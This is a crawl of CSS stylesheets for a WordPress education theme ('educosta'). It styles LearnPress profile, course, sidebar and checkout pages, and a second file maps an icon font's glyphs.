body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li ul li:hover>a i {
	background-color: transparent;
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>ul .active>a i,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>ul .active>a {
	color: var(--thsn-educosta-global-color);
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li ul li a:hover i,
body #learn-press-profile #profile-nav .lp-profile-nav-tabs>li ul li a:hover {
	color: var(--thsn-educosta-global-color);
}
body #learn-press-profile #profile-nav .lp-profile-nav-tabs li>a i {
	margin-right: 10px;
}
#learn-press-profile .lp-content-area #profile-nav .lp-profile-nav-tabs li>ul {
    min-width: 220px;
}
#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active.has-child>ul {
	box-shadow: none;
	background-color: transparent;
}
#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active.has-child>ul>li.active,
#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active.has-child>ul>li a {
	border-bottom: none;
	background: transparent;
}
body #learn-press-profile .wrapper-profile-header .lp-profile-right .lp-profile-username {
	font-size: 30px;
	line-height: 40px;
    font-weight: 600; 
    color: #181818;
	padding-bottom: 0;
}
body #learn-press-profile .wrapper-profile-header .lp-profile-right .lp-profile-user-bio {
	font-size: 15px;
    font-weight: 400;
    line-height: 24px;
}
body #learn-press-profile #profile-content {
	padding: 0 0 0 30px;
	flex: 0 0 77%;
    max-width: 77%;
    width: 77%;
}
body #learn-press-profile .dashboard-general-statistic__row{
	display: -webkit-box;
    justify-content: flex-end;
}
body #learn-press-profile .dashboard-general-statistic__row .statistic-box {
	border: none;
    background: #fff;
    padding: 40px 25px 30px 25px;
    width: 31%;
    flex: 0 0 31%;
    max-width: 31%;
    margin: 0 20px 20px 0;
}
body #learn-press-profile .dashboard-general-statistic__row .statistic-box:last-child{
	margin-right: 0;
}
body #learn-press-profile .dashboard-general-statistic__row .statistic-box .statistic-box__text {
	color: #666;
    font-size: 15px;
	margin: 0 0 15px 0;
}
body #learn-press-profile .dashboard-general-statistic__row .statistic-box .statistic-box__number {
	font-size: 36px;
    font-weight: 500;
	color: var(--thsn-educosta-global-color);
}
body #learn-press-profile .dashboard-general-statistic__row .statistic-box:hover {
	background: var(--thsn-educosta-global-color);
}
body #learn-press-profile .dashboard-general-statistic__row .statistic-box:hover .statistic-box__number,
body #learn-press-profile .dashboard-general-statistic__row .statistic-box:hover .statistic-box__text {
	color: #fff;
}
body .lp-list-table tbody tr td,
body .lp-list-table tbody tr th,
body .lp-list-table tfoot tr td,
body .lp-list-table tfoot tr th {
    font-size: 15px;
    font-weight: normal;
}
body .lp-list-table thead tr th{
	background: var(--thsn-educosta-light-bg-color);
	color: var(--thsn-educosta-blackish-color);
	font-size: 15px;
}
body .learn-press-message{
	background: var(--thsn-educosta-light-bg-color);
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-categories {
	position: unset;
    float: left;
	line-height: normal;
	margin: 0 0 15px;
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-categories a {
	background-color: transparent;
	-webkit-clip-path: none;
	clip-path: none;
	padding: 0;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
	margin-right: 0;
	display: inline-block;
	text-transform: uppercase;
	color: var(--thsn-educosta-global-color);
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-categories a:hover {
	color: var(--thsn-educosta-secondary-color);
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-instructor {
	font-size: 13px;
    line-height: normal;
    font-weight: 400;
    margin: 0;
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-instructor a {
	color: #666;
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-instructor a:hover {
	color: var(--thsn-educosta-global-color);
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-categories a::after {
	content: '/';
	position: unset;
	width: auto;
    height: auto;
	opacity: 1;
	color: #666;
	margin: 0 12px;
    background-color: transparent;
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-permalink .course-title {
    font-size: 18px;
    line-height: 26px;
    font-weight: 600;
    color: #181818;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-permalink:hover .course-title {
	color: var(--thsn-educosta-global-color);
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-permalink {
	margin-bottom: 25px;
}
#learn-press-profile #profile-content .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content {
	padding: 25px 20px; 
}
.learnpress #learn-press-profile #dashboard-general-statistic {
	border-bottom: none;
}
.lp-user-profile .learn-press-profile-course__tab__inner {
	background-color: transparent;
	margin: 50px 0;
}
.lp-user-profile .learn-press-profile-course__tab__inner li:not(:last-child) {
	margin-right: 20px;
}
.lp-user-profile .learn-press-profile-course__tab__inner li a {
	font-size: 13px;
	line-height: normal;
	padding: 14px 45px;
	text-transform: uppercase;
	color: var(--thsn-educosta-blackish-color);
	background-color: var(--thsn-educosta-light-bg-color);
}
.lp-user-profile .learn-press-profile-course__tab__inner li a.active {
	background-color: var(--thsn-educosta-global-color);
	color: var(--thsn-educosta-white-color);
	border: none;
}
.lp-user-profile .learn-press-filters > li:after {
	content: '/';
	margin: 0 20px;
}
.lp-user-profile .learn-press-filters > li {
	font-size: 13px;
	line-height: normal;
	text-transform: uppercase;
}
.lp-user-profile .learn-press-course-tab-filters .learn-press-filters {
	padding: 0 0 28px 35px;
	border-bottom: 1px solid #eee;
}
.lp-archive-courses .lp-content-area .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta,
.lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta .meta-item,
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-wrap-meta {
    display: inline-block;
}
.lp-user-profile .lp-archive-courses .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-info .course-footer {
	border: none;
}
.learnpress #learn-press-profile #profile-content div.order-recover input{
	font-size: 14px;
    padding: 20px 30px;
    color: #666;
    border: none;
	margin-right: 10px;
	border-radius: 25px;
	height: 43px;
    background-color: transparent;
	border: 1px solid #ccc;
}
.learnpress #learn-press-profile #profile-content .lp-button {
    border-radius: 25px;
    padding: 14px 45px;
    font-size: 14px;
    font-weight: 600;
    line-height: normal;
    border: none;
    color: var(--thsn-educosta-white-color);
    background-color: var(--thsn-educosta-global-color);
}
.learnpress #learn-press-profile #profile-content .lp-button:hover {
	background-color: var(--thsn-educosta-secondary-color);
}
body.learnpress-profile:not(.logged-in) .lp-content-area {
	display: flex;
}
#learn-press-profile .learn-press-form-login form[name=learn-press-login]>p>a,
#learn-press-profile .learn-press-form-register form[name=learn-press-login]>p>a,
#learn-press-profile .learn-press-form-login form[name=learn-press-login]>p>label,
#learn-press-profile .learn-press-form-register form[name=learn-press-login]>p>label,
#learn-press-profile .learn-press-form-login .form-fields .form-field label,
#learn-press-profile .learn-press-form-register .form-fields .form-field label {
	font-size: 15px;
}
.learn-press-form p>label  input[type=checkbox] {
	margin-right: 5px;
}
#learn-press-profile .learn-press-form-login,
#learn-press-profile .learn-press-form-register {
	flex: 0 0 48%;
    max-width: 48%;
    width: 48%;
	margin: 80px 0;
	height: 100%;
	background-color: #fff;
    -webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%)!important;
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%)!important;
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%)!important;
}
#learn-press-profile .learn-press-form-register {
	margin-left: 48px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
#profile-content-settings #learn-press-profile-basic-information button,
#profile-content-settings form[name=profile-change-password] button,
#profile-content-settings  .learn-press-tabs .learn-press-tabs__tab,
#learn-press-profile .learn-press-form-login button[type=submit],
#learn-press-profile .learn-press-form-register button[type=submit],
#learn-press-profile .learn-press-form-login .form-fields .form-field input[type=text],
#learn-press-profile .learn-press-form-login .form-fields .form-field input[type=password],
#learn-press-profile .learn-press-form-register .form-fields .form-field input[type=text],
#learn-press-profile .learn-press-form-register .form-fields .form-field input[type=password] {
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
}
#learn-press-profile .learn-press-form-login .form-fields .form-field input[type=text],
#learn-press-profile .learn-press-form-login .form-fields .form-field input[type=password],
#learn-press-profile .learn-press-form-register .form-fields .form-field input[type=text],
#learn-press-profile .learn-press-form-register .form-fields .form-field input[type=password] {
    height: 56px;
    border: 1px solid #eee;
    line-height: normal;
	padding: 20px 30px;
}
#learn-press-profile .lp-password-input .lp-show-password-input {
	top: 13px;
    right: 30px;
}
#learn-press-profile .learn-press-form-login button[type=submit],
#learn-press-profile .learn-press-form-register button[type=submit] {
	font-size: 14px;
	line-height: 26px;
	width: inherit;
	background-color: var(--thsn-educosta-global-color);
}
#learn-press-profile .learn-press-form-login button:hover[type=submit],
#learn-press-profile .learn-press-form-register button:hover[type=submit] {
	background-color: var(--thsn-educosta-secondary-color);
}
#profile-content-settings .learn-press-tabs {
	display: inline-flex;
	justify-content: center;
	background-color: transparent;
}
.learn-press-tabs input[type=radio] {
	display: none;
}
#profile-content-settings  .learn-press-tabs .learn-press-tabs__tab>label {
	font-size: 13px;
	line-height: normal;
	font-weight: 600;
	padding: 14px 45px;
	text-transform: uppercase;
}
#profile-content-settings .learn-press-tabs .learn-press-tabs__tab.active {
	background-color: var(--thsn-educosta-global-color);
}
#profile-content-settings .learn-press-tabs .learn-press-tabs__tab.active> label a {
    color: #fff;
}
#profile-content-settings  .learn-press-tabs .learn-press-tabs__tab {
	background-color: var(--thsn-educosta-light-bg-color);
	border: none;
	margin-right: 10px;
}
#profile-content-settings  .learn-press-tabs .learn-press-tabs__tab:last-child{
	margin-right: 0;
}
#profile-content-settings .learn-press-tabs .learn-press-tabs__tab>label a {
	color: var(--thsn-educosta-blackish-color);
}
#profile-content-settings #learn-press-profile-basic-information .form-field>label,
#profile-content-settings form[name=profile-change-password] .form-field>label {
	font-size: 15px;
	font-style: normal;
}
#profile-content-settings #learn-press-profile-basic-information .form-field .form-field-input textarea,
#profile-content-settings #learn-press-profile-basic-information .form-field .form-field-input input,
#profile-content-settings form[name=profile-change-password] .form-field .form-field-input input {
	font-style: normal;
	padding: 14px 28px;
}
#profile-content-settings #learn-press-profile-basic-information .form-field .form-field-input input,
#profile-content-settings form[name=profile-change-password] .form-field .form-field-input input {
	height: 50px;
}
#profile-content-settings .learn-press-form .form-fields .form-field .description {
	font-style: normal;
}
#profile-content-settings #learn-press-profile-basic-information button,
#profile-content-settings form[name=profile-change-password] button {
	font-size: 14px;
	line-height: 26px;
	padding: 12px 45px;
	background-color: var(--thsn-educosta-global-color);
	color: #fff;
}
#profile-content-settings #learn-press-profile-basic-information button:hover,
#profile-content-settings form[name=profile-change-password] button:hover {
	background-color: var(--thsn-educosta-secondary-color);
	opacity: 1;
}
.learnpress_avatar__button {
	margin-top: 30px;
}
.learnpress_avatar__button.learnpress_avatar__button--remove {
	margin-left: 20px;
}
.learnpress_avatar__button.learnpress_avatar__button--replace:hover,
.learnpress_avatar__button.learnpress_avatar__button--remove {
	background-color: var(--thsn-educosta-secondary-color);
}
.learnpress_avatar__button.learnpress_avatar__button--remove:hover,
.learnpress_avatar__button.learnpress_avatar__button--replace {
	background-color: var(--thsn-educosta-global-color);
}
#profile-content .learn-press-filters>li a {
	cursor: pointer;
	color: var(--thsn-educosta-blackish-color);
}
#profile-content .learn-press-course-tab-filters .learn-press-filters a.active,
#profile-content .learn-press-filters>li span {
	color: var(--thsn-educosta-global-color);
}
.learnpress_avatar__cropper {
    display: inline-block;
    text-align: center;
}
body .learn-press-profile-course__progress .lp_profile_course_progress__header{
	background: var(--thsn-educosta-light-bg-color);
	border-color: var(--thsn-educosta-light-bg-color);
}
div.order-recover input[type=text]{
	font-style: inherit !important;
}

/*--- course-detail  ---*/
.course-meta-bottom .meta-item-review,
.course-meta-primary .meta-item-review label,
.course-meta-secondary .meta-item-lesson,
.course-meta-secondary .meta-item-quiz,
.lp-archive-courses .course-meta-primary .meta-item-instructor,
.lp-archive-courses .course-meta-primary .meta-item-categories {
	display: none!important;
}
.learn-press-breadcrumb {
	display: none;
}
.lp-archive-courses .course-summary .course-summary-content.course-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item {
	height: auto;
	font-size: 13px;
	margin-right: 20px;
	font-weight: 400;
}
.lp-archive-courses .course-summary .course-summary-content.course-content  .course-detail-info {
	background-color: var(--thsn-educosta-global-color);
	padding: 100px 0 80px;
	margin: 0 -1000px;
}
.lp-archive-courses .course-summary .course-summary-content.course-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item:before,
.lp-archive-courses .review-stars-rated .review-star .far {
	color: var(--thsn-educosta-secondary-color);
}
.course-meta-secondary .course-meta-bottom,
.course-meta-bottom .meta-item-instructor {
	display: flex;
	align-items: center;
}
.course-info-left .course-meta-secondary {
	display: block!important;
}
.course-meta-bottom .meta-item-instructor .meta-item__image {
	width: 50px;
	height: 50px;
	margin-right: 20px;
}
.course-detail-info .course-meta-bottom .meta-item.meta-item-categories:before,
.course-meta-bottom .meta-item-instructor .meta-item__image img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.lp-archive-courses .course-summary .course-summary-content.course-content .course-detail-info .course-info-left .course-meta.course-meta-primary {
	margin-bottom: 10px;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .lp-content-area .course-info-left .course-title {
	font-size: 36px;
	line-height: 46px;
	font-weight: 600;
	margin-bottom: 20px;
}
.course-meta-secondary .course-meta-bottom {
	margin: 95px 0 0;
	padding-top: 35px;
	border-top: 1px solid rgba( var(--thsn-educosta-white-color-rgb), 0.5);
}
.course-meta-bottom .meta-item {
	padding: 10px 40px 10px 15px;
	background-color: var(--thsn-educosta-white-color);
	margin-right: 25px;
	border-radius: 36px;
	-webkit-border-radius: 36px;
	-moz-border-radius: 36px;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-meta-bottom .meta-item {
	color: var(--thsn-educosta-blackish-color);
	font-size: 13px;
	line-height: 16px;
	text-transform: capitalize;
}
.course-meta-bottom .meta-item label {
	margin-bottom: 0;
}
.course-detail-info .course-meta-bottom .meta-item a {
	font-size: 15px;
	line-height: 24px;
	font-weight: 600;
}
.course-detail-info .course-meta-bottom .meta-item.meta-item-categories {
    display: flex;
    align-items: center;
}
.course-detail-info .course-meta-bottom .meta-item.meta-item-categories:before {
    content: '\e849';
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 20px;
    line-height: 50px;
    margin-right: 20px;
    background-color: var(--thsn-educosta-global-color);
    border-radius: 50%;
    color: transparent;
    display: inline-block;
    -webkit-text-stroke: 1px #fff;
    font-family: 'themesion-base-icons';
}
.course-detail-info .lp-content-area {
	position: relative;
}
.course-info-left .inner-column.sticky-top {
    position: absolute;
	top: auto;
    bottom: 0;
    right: 0;
	z-index: 0;
}
.course-info-left .inner-column.sticky-top img {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
.lp-archive-courses .course-summary .course-summary-content.course-content  .course-detail-info .course-info-left {
	padding-right: 30px;
}
.course-info-left .inner-column.sticky-top .btn-secs {
    text-align: center;
	padding-top: 15px;
}
#learn-press-course .inner-column.sticky-top .course-price .price {
    font-size: 30px;
}
body.learnpress-page .payments > form,
body.learnpress-page .payments > form .lp-button {
	display: block;
	width: 100%;
}
body.learnpress-page .lp-button {
	font-size: 16px;
	padding: 24px 40px;
	border-radius: 36px;
	-webkit-border-radius: 36px;
	-moz-border-radius: 36px;
	background-color: var(--thsn-educosta-secondary-color);
	border: none;
	color: #fff;
}
body.learnpress-page .lp-button:hover {
	background-color: var(--thsn-educosta-blackish-bg-color);
	color: var(--thsn-educosta-white-color);
}
body #popup-course #popup-content .lp-button.submit-quiz,
body #popup-course #popup-content .lp-button.modal-button-cancel,
body.learnpress-page .lp-button.review-quiz{
	background-color: var(--thsn-educosta-global-color);
}
body .quiz-status .countdown{
	color: #181818; 
    font-weight: 600;
}

/*--- course-sidebar ---*/
.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area .course-summary-sidebar {
	margin: 0;
}
.lp-archive-courses .course-summary .course-summary-content.course-content  .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner {
	width: 100%;
	top: inherit!important;
}
.learnpress-widget-wrapper .lp-widget-recent-courses  .lp-widget-course {
	display: flex;
	margin:  0 0 20px;
}
.learnpress-widget-wrapper .lp-widget-recent-courses .lp-widget-course:last-child {
	margin-bottom: 0;
}
.learnpress-widget-wrapper .lp-widget-recent-courses .lp-widget-course__image img {
	max-width: 140px;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
.learnpress-widget-wrapper .lp-widget-recent-courses .lp-widget-course__content {
	border: none;
	padding: 0;
}
.learnpress.widget .lp-widget-recent-courses h3 {
	font-size: 15px;
    line-height: 20px;
	margin-bottom: 10px;
}
.course-summary-sidebar .learnpress.widget .widgettitle {
	position: relative;
	border-bottom: 1px solid #eee;
	margin-bottom: 30px;
	font-size: 18px;
    line-height: 28px;
	padding: 0 0 12px;
}
.lp-widget-recent-courses .lp-widget-course__image {
	margin-right: 20px;
}
.learnpress-widget-wrapper .lp-widget-recent-courses  .lp-widget-course__description {
	display: none;
}
.learnpress.widget_course_recent .lp-widget-recent-courses  .lp-widget-recent-courses__footer {
	display: none;
}
.learnpress-widget-wrapper .lp-widget-course__instructor > a:hover,
.learnpress.widget .lp-widget-recent-courses h3:hover {
	color: var(--thsn-educosta-global-color);
}
.course-summary .course-summary-content .course-summary-sidebar.slide-top .course-summary-sidebar__inner,
.course-summary .course-summary-content .course-summary-sidebar.slide-down .course-summary-sidebar__inner {
	position: inherit;
}
#learn-press-course .lp-widget-recent-courses .course-price .lp-widget-course__price {
    color: var(--thsn-educosta-global-color);
}
#learn-press-course .lp-widget-recent-courses .course-price .lp-widget-course__price,
#learn-press-course .lp-widget-recent-courses .course-price .price,
#learn-press-course .lp-widget-recent-courses .course-price .origin-price {
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
}
#learn-press-course .lp-widget-recent-courses .course-price {
	margin: 0;
}
.course-summary-sidebar .learnpress.widget {
	max-width: 100%;
}
.course-summary-sidebar .learnpress.widget:last-child {
	margin-bottom: 0;
}
.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner .course-sidebar-secondary {
	margin: 0;
}
.learnpress-widget-wrapper .lp-widget-recent-courses .lp-widget-course__meta {
	margin: 0;
}
#learn-press-course .learnpress.widget_course_info .lp_widget_course_info {
	border: none;
	padding: 0;
}
.learnpress.widget_course_info .lp_widget_course_info h3 {
	font-size: 15px;
	line-height: 24px;
}
.learnpress.widget_course_info .lp_widget_course_info ul label {
	position: relative;
	padding-left: 20px;
	font-size: 14px;
	font-weight: 600;
	margin: 0;
}
.learnpress.widget_course_info .lp_widget_course_info ul label:before {
	position: absolute;
	content: '';
    top: 5px;
	left: 0;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    background-color: #666;
}
.learnpress.widget_course_info .lp_widget_course_info ul li span.lp-label {
	font-size: 12px;
	font-weight: 600;
}
.learnpress.widget_course_info .lp_widget_course_info ul li span.lp-label:before {
    content: '(';
}
.learnpress.widget_course_info .lp_widget_course_info ul li span.lp-label:after {
    content: ')';
}
/*--- lp-entry-content lp-content-area ---*/
.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area {
	padding: 100px 0 0;
}
.lp-archive-courses .entry-content-left #learn-press-course-tabs.course-tabs {
	margin-top: 0;
}
.lp-archive-courses .course-summary .course-summary-content.course-content .lp-entry-content.lp-content-area .entry-content-left {
	padding-right: 30px;
}
.entry-content-left h2 {
	font-size: 18px;
	list-style: 28px;
}
.course-description ul {
    list-style: none;
    padding: 0;
}
.course-description ul li {
    display: flex;
	margin-bottom: 20px;
}
.course-description ul i {
	font-size: 18px;
    margin-right: 8px;
	color: var(--thsn-educosta-global-color);
}
/*--- header-button ---*/
.thsn-header-button a:not(:last-child)::before,
.thsn-header-button {
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.thsn-header-button a:not(:last-child)::before{
	border-radius: 25px 0px 0px 25px;
}
.thsn-header-button {
	position: relative;
	overflow: hidden;
    display: flex;
    align-items: center;
    border: 1px solid #eee;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.thsn-header-button a {
	position: relative;
    color: var(--thsn-educosta-blackish-color);
	padding: 10px 15px;
    text-transform: capitalize;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.thsn-header-button img {
    width: 25px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    margin-right: 10px;
}
.thsn-header-button  a:first-child:hover{
	background-color: var(--thsn-educosta-secondary-color);
}
.thsn-header-button a:last-child {
    padding: 10px 28px;
    color: var(--thsn-educosta-white-color);
	background-color: var(--thsn-educosta-global-color);
}
.thsn-header-button  a:not(:first-child):hover:last-child{
	background-color: var(--thsn-educosta-secondary-color);
}
.thsn-header-button a:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left:0;
    z-index: -1;
    background-color: #fff;
	-webkit-box-shadow: 0 2px 13px 0 rgba(var(--thsn-educosta-global-color-rgb), 0.1);
    -moz-box-shadow: 0 2px 13px 0 rgba(var(--thsn-educosta-global-color-rgb), 0.1);
    box-shadow: 0 2px 13px 0 rgba(var(--thsn-educosta-global-color-rgb), 0.1);
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.thsn-header-button a:hover:before{
	background-color: var(--thsn-educosta-secondary-color);
}
.thsn-header-button a:hover{
	color: var(--thsn-educosta-white-color);
}
.thsn-fixed-header .thsn-header-button a:last-child {
	color: var(--thsn-educosta-white-color);
}
body:not(.logged-in) .thsn-header-button a {
	padding: 10px 28px;
}
body:not(.logged-in) .thsn-header-button a:last-child {
	padding: 10px 22px;
}
/*--- Checkout Page ---*/
#learn-press-checkout-form .lp-checkout-form__after a {
	color: var(--thsn-educosta-global-color);
}
#learn-press-checkout-form .lp-checkout-form__after a:hover {
	color: var(--thsn-educosta-secondary-color);
}
#learn-press-checkout-form .lp-terms-and-conditions {
	font-weight: 400;
}
#learn-press-checkout .lp-checkout-form__before .lp-checkout-block h4,
#learn-press-checkout .lp-checkout-form__after .lp-checkout-block h4
#learn-press-checkout > h2 {
	color: var(--thsn-educosta-blackish-color);
}
#learn-press-checkout .learn-press-message {
	margin: 0 0 30px 0;
}
#checkout-order .lp-checkout-order__inner .course-thumbnail>img,
#learn-press-checkout #checkout-order .lp-checkout-order__inner {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
#learn-press-checkout #checkout-order .lp-checkout-order__inner table tbody tr,
#learn-press-checkout #checkout-order .lp-checkout-order__inner table thead tr{
	border: 0;
}
body #checkout-order .lp-checkout-order__inner{
	border: 1px solid #eee;
}

body #checkout-order .lp-checkout-order__inner .course-name{
	font-size: 15px;
    font-weight: 500;
}
body #checkout-order .lp-checkout-order__inner tfoot .cart-subtotal>th{
	font-size: 15px;
    font-weight: 600;
}
#learn-press-checkout #checkout-order .lp-checkout-order__inner .col-number {
	font-weight: 400;	
}
#learn-press-checkout #checkout-order .lp-checkout-order__inner .order-total .col-number{
	font-weight: 600;
	color: var(--thsn-educosta-global-color);
}
#learn-press-checkout #checkout-order .lp-checkout-order__inner .order-total .col-number {
	font-size: 22px;
}
.learnpress-checkout .lp-content-wrap {
	max-width: 100%;
}
#learn-press-checkout .lp-checkout-form__before,
#learn-press-checkout .lp-checkout-form__after {
	width: -webkit-calc(50% - 15px);
    width: -moz-calc(50% - 15px);
    width: calc(50% - 15px);
}
#learn-press-checkout .lp-checkout-form__before {
	margin-right: 0;
}
#learn-press-checkout .lp-checkout-form__after {
	margin-left: 0;
}
#learn-press-checkout #learn-press-checkout-form {
	margin: 0;
}
/*--- lp_lesson ---*/
.lp_lesson .thsn-blog-meta-bottom {
	border-top: none;
}


--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/themes/educosta/libraries/themesion-base-icons/css/themesion-base-icons.css?ver=fdc92e3f0ab6145513e1a629f4cc9573
body_size: 1887
content:
@font-face {
  font-family: 'themesion-base-icons';
  src: url('../font/themesion-base-icons.eot?9024175');
  src: url('../font/themesion-base-icons.eot?9024175#iefix') format('embedded-opentype'),
       url('../font/themesion-base-icons.woff2?9024175') format('woff2'),
       url('../font/themesion-base-icons.woff?9024175') format('woff'),
       url('../font/themesion-base-icons.ttf?9024175') format('truetype'),
       url('../font/themesion-base-icons.svg?9024175#themesion-base-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'themesion-base-icons';
    src: url('../font/themesion-base-icons.svg?9024175#themesion-base-icons') format('svg');
  }
}
*/
[class^="thsn-base-icon-"]:before, [class*=" thsn-base-icon-"]:before {
  font-family: "themesion-base-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.thsn-base-icon-search:before { content: '\e800'; } /* '' */
.thsn-base-icon-chat:before { content: '\e801'; } /* '' */
.thsn-base-icon-calendar:before { content: '\e802'; } /* '' */
.thsn-base-icon-down-open:before { content: '\e803'; } /* '' */
.thsn-base-icon-comment:before { content: '\e804'; } /* '' */
.thsn-base-icon-quote:before { content: '\e805'; } /* '' */
.thsn-base-icon-right-open:before { content: '\e806'; } /* '' */
.thsn-base-icon-left-open:before { content: '\e807'; } /* '' */
.thsn-base-icon-user:before { content: '\e808'; } /* '' */
.thsn-base-icon-chat-1:before { content: '\e809'; } /* '' */
.thsn-base-icon-folder-open:before { content: '\e80a'; } /* '' */
.thsn-base-icon-tags:before { content: '\e80b'; } /* '' */
.thsn-base-icon-tumbler:before { content: '\e80c'; } /* '' */
.thsn-base-icon-comment-1:before { content: '\e80d'; } /* '' */
.thsn-base-icon-location:before { content: '\e80e'; } /* '' */
.thsn-base-icon-right-big:before { content: '\e80f'; } /* '' */
.thsn-base-icon-link:before { content: '\e810'; } /* '' */
.thsn-base-icon-down-open-big:before { content: '\e811'; } /* '' */
.thsn-base-icon-up-open-big:before { content: '\e812'; } /* '' */
.thsn-base-icon-cancel:before { content: '\e813'; } /* '' */
.thsn-base-icon-angle-right:before { content: '\e814'; } /* '' */
.thsn-base-icon-search-1:before { content: '\e815'; } /* '' */
.thsn-base-icon-aside:before { content: '\e816'; } /* '' */
.thsn-base-icon-music:before { content: '\e817'; } /* '' */
.thsn-base-icon-plus:before { content: '\e818'; } /* '' */
.thsn-base-icon-videocam:before { content: '\e819'; } /* '' */
.thsn-base-icon-link-1:before { content: '\e81a'; } /* '' */
.thsn-base-icon-gallery:before { content: '\e81b'; } /* '' */
.thsn-base-icon-right-small:before { content: '\e81c'; } /* '' */
.thsn-base-icon-left-small:before { content: '\e81d'; } /* '' */
.thsn-base-icon-angle-left:before { content: '\e81e'; } /* '' */
.thsn-base-icon-left-quote:before { content: '\e81f'; } /* '' */
.thsn-base-icon-arrow-right:before { content: '\e820'; } /* '' */
.thsn-base-icon-arrow-left:before { content: '\e821'; } /* '' */
.thsn-base-icon-form:before { content: '\e822'; } /* '' */
.thsn-base-icon-method-draw-image:before { content: '\e823'; } /* '' */
.thsn-base-icon-marker:before { content: '\e824'; } /* '' */
.thsn-base-icon-contact:before { content: '\e825'; } /* '' */
.thsn-base-icon-supermarket-1:before { content: '\e826'; } /* '' */
.thsn-base-icon-supermarket:before { content: '\e827'; } /* '' */
.thsn-base-icon-shopping-bag-1:before { content: '\e828'; } /* '' */
